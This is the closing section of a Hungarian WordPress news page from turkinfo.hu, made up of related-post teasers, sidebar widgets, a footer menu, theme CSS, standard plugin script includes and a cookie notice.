                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T13:29:28+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/zaccos-de-finom/gasztro/erdekessegek/"  rel="bookmark" class="td-image-wrap " title="Zaccos, de finom" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/k__v__-324x160.jpg"   alt="" title="Zaccos, de finom" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/zaccos-de-finom/gasztro/erdekessegek/"  rel="bookmark" title="Zaccos, de finom">Zaccos, de finom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T00:02:26+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fcc6dda4fb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"31bfe24c17","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3ed61abae9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>